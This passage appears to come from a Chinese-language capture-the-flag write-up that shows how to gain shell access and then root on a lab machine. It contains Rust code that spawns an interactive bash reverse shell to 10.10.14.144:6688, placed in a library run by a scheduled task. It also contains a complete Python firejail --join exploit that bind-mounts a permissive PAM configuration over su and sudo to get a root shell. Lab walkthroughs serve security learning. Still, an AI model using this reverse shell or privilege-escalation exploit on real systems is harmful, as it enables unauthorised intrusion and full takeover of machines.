
2.获取atlas的SHELL权限
将shell反弹语句添加到lib.rs中(删除原有的lib.rs,然后新建lib.rs并写入shell反弹代码),等待定时任务执行进行shell反弹,成功获得atlas权限,并且其具有jailer权限。
shell反弹代码
extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};
pub fn log(user: &str, query: &str, justification: &str) {
let sock = TcpStream::connect("10.10.14.144:6688").unwrap();
let fd = sock.as_raw_fd();
Command::new("/bin/bash")
.arg("-i")
.stdin(unsafe { Stdio::from_raw_fd(fd) })
.stdout(unsafe { Stdio::from_raw_fd(fd) })
.stderr(unsafe { Stdio::from_raw_fd(fd) })
.spawn()
.unwrap()
.wait()
.unwrap();
let now = Local::now();
let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
Ok(file) => file,
Err(e) => {
println!("Error opening log file: {}", e);
return;
}
};
if let Err(e) = file.write_all(log_message.as_bytes()) {
println!("Error writing to log file: {}", e);
}
}
3.提权至root
获得atlas权限后先写入下authorized_keys,不然登录的时候太麻烦了,生成公钥、私钥的命令:ssh-keygen -f id_rsa,r然后修改公钥名称并进行上传到/home/atlas/.ssh。

还记得上面执行find / -perm -4000 -type f 2>/dev/null发现的/usr/local/bin/firejail吗,这里就要使用这个来进行提权,在网上查找下相关的expliot脚本,将该脚本上传到靶场并赋予执行权限然后进行执行。告诉我们需要使用另一个终端来执行firejail --join=147266,然后执行su -即可获得root权限,读取到root目录下的flag值。
expliot.py
#!/usr/bin/python3
import os
import shutil
import stat
import subprocess
import sys
import tempfile
import time
from pathlib import Path
# Print error message and exit with status 1
def printe(*args, **kwargs):
kwargs['file'] = sys.stderr
print(*args, **kwargs)
sys.exit(1)
# Return a boolean whether the given file path fulfils the requirements for the
# exploit to succeed:
# - owned by uid 0
# - size of 1 byte
# - the content is a single '1' ASCII character
def checkFile(f):
s = os.stat(f)
if s.st_uid != 0 or s.st_size != 1 or not stat.S_ISREG(s.st_mode):
return False
with open(f) as fd:
ch = fd.read(2)
if len(ch) != 1 or ch != "1":
return False
return True
def mountTmpFS(loc):
subprocess.check_call("mount -t tmpfs none".split() + [loc])
def bindMount(src, dst):
subprocess.check_call("mount --bind".split() + [src, dst])
def checkSelfExecutable():
s = os.stat(__file__)
if (s.st_mode & stat.S_IXUSR) == 0:
printe(f"{__file__} needs to have the execute bit set for the exploit to \
work. Run `chmod +x {__file__}` and try again.")
# This creates a "helper" sandbox that serves the purpose of making available
# a proper "join" file for symlinking to as part of the exploit later on.
#
# Returns a tuple of (proc, join_file), where proc is the running subprocess
# (it needs to continue running until the exploit happened) and join_file is
# the path to the join file to use for the exploit.
def createHelperSandbox():
# just run a long sleep command in an unsecured sandbox
proc = subprocess.Popen(
"firejail --noprofile -- sleep 10d".split(),
stderr=subprocess.PIPE)
# read out the child PID from the stderr output of firejail
while True:
line = proc.stderr.readline()
if not line:
raise Exception("helper sandbox creation failed")
# on stderr a line of the form "Parent pid <ppid>, child pid <pid>" is output
line = line.decode('utf8').strip().lower()
if line.find("child pid") == -1:
continue
child_pid = line.split()[-1]
try:
child_pid = int(child_pid)
break
except Exception:
raise Exception("failed to determine child pid from helper sandbox")
# We need to find the child process of the child PID, this is the
# actual sleep process that has an accessible root filesystem in /proc
children = f"/proc/{child_pid}/task/{child_pid}/children"
# If we are too quick then the child does not exist yet, so sleep a bit
for _ in range(10):
with open(children) as cfd:
line = cfd.read().strip()
kids = line.split()
if not kids:
time.sleep(0.5)
continue
elif len(kids) != 1:
raise Exception(f"failed to determine sleep child PID from helper \
sandbox: {kids}")
try:
sleep_pid = int(kids[0])
break
except Exception:
raise Exception("failed to determine sleep child PID from helper \sandbox")
else:
raise Exception(f"sleep child process did not come into existence in {children}")
join_file = f"/proc/{sleep_pid}/root/run/firejail/mnt/join"
if not os.path.exists(join_file):
raise Exception(f"join file from helper sandbox unexpectedly not found at \
{join_file}")
return proc, join_file
# Re-executes the current script with unshared user and mount namespaces
def reexecUnshared(join_file):
if not checkFile(join_file):
printe(f"{join_file}: this file does not match the requirements (owner uid 0, \
size 1 byte, content '1')")
os.environ["FIREJOIN_JOINFILE"] = join_file
os.environ["FIREJOIN_UNSHARED"] = "1"
unshare = shutil.which("unshare")
if not unshare:
printe("could not find 'unshare' program")
cmdline = "unshare -U -r -m".split()
cmdline += [__file__]
# Re-execute this script with unshared user and mount namespaces
subprocess.call(cmdline)
if "FIREJOIN_UNSHARED" not in os.environ:
# First stage of execution, we first need to fork off a helper sandbox and
# an exploit environment
checkSelfExecutable()
helper_proc, join_file = createHelperSandbox()
reexecUnshared(join_file)
helper_proc.kill()
helper_proc.wait()
sys.exit(0)
else:
# We are in the sandbox environment, the suitable join file has been
# forwarded from the first stage via the environment
join_file = os.environ["FIREJOIN_JOINFILE"]
# We will make /proc/1/ns/user point to this via a symlink
time_ns_src = "/proc/self/ns/time"
# Make the firejail state directory writeable, we need to place a symlink to
# the fake join state file there
mountTmpFS("/run/firejail")
# Mount a tmpfs over the proc state directory of the init process, to place a
# symlink to a fake "user" ns there that firejail thinks it is joining
try:
mountTmpFS("/proc/1")
except subprocess.CalledProcessError:
# This is a special case for Fedora Linux where SELinux rules prevent us
# from mounting a tmpfs over proc directories.
# We can still circumvent this by mounting a tmpfs over all of /proc, but
# we need to bind-mount a copy of our own time namespace first that we can
# symlink to.
with open("/tmp/time", 'w') as _:
pass
time_ns_src = "/tmp/time"
bindMount("/proc/self/ns/time", time_ns_src)
mountTmpFS("/proc")
FJ_MNT_ROOT = Path("/run/firejail/mnt")
# Create necessary intermediate directories
os.makedirs(FJ_MNT_ROOT)
os.makedirs("/proc/1/ns")
# Firejail expects to find the umask for the "container" here, else it fails
with open(FJ_MNT_ROOT / "umask", 'w') as umask_fd:
umask_fd.write("022")
# Create the symlink to the join file to pass Firejail's sanity check
os.symlink(join_file, FJ_MNT_ROOT / "join")
# Since we cannot join our own user namespace again fake a user namespace that
# is actually a symlink to our own time namespace. This works since Firejail
# calls setns() without the nstype parameter.
os.symlink(time_ns_src, "/proc/1/ns/user")
# The process joining our fake sandbox will still have normal user privileges,
# but it will be a member of the mount namespace under the control of *this*
# script while *still* being a member of the initial user namespace.
# 'no_new_privs' won't be set since Firejail takes over the settings of the
# target process.
#
# This means we can invoke setuid-root binaries as usual but they will operate
# in a mount namespace under our control. To exploit this we need to adjust
# file system content in a way that a setuid-root binary grants us full
# root privileges. 'su' and 'sudo' are the most typical candidates for it.
#
# The tools are hardened a bit these days and reject certain files if not owned
# by root e.g. /etc/sudoers. There are various directions that could be taken,
# this one works pretty well though: Simply replacing the PAM configuration
# with one that will always grant access.
with tempfile.NamedTemporaryFile('w') as tf:
tf.write("auth sufficient pam_permit.so\n")
tf.write("account sufficient pam_unix.so\n")
tf.write("session sufficient pam_unix.so\n")
# Be agnostic about the PAM config file location in /etc or /usr/etc
for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
if not os.path.isdir(pamd):
continue
for service in ("su", "sudo"):
service = Path(pamd) / service
if not service.exists():
continue
# Bind mount over new "helpful" PAM config over the original
bindMount(tf.name, service)
print(f"You can now run 'firejail --join={os.getpid()}' in another terminal to obtain \
a shell where 'sudo su -' should grant you a root shell.")
while True:
line = sys.stdin.readline()
if not line:
break


 浙公网安备 33010602011771号
浙公网安备 33010602011771号